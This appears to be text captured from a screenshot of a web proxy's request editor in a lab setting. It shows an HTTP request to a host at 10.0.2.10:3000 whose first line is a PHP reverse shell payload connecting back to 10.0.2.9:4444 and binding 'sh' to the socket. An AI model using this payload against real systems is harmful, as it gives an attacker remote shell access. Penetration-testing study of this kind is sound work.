 Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 $sock=fsockopen("10.0.2.9",4444);$proc=proc_open("sh", array(0=>$sock, 1=>$sock,
2=>$sock),$pipes);
2 Host: 10.0.2.10:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13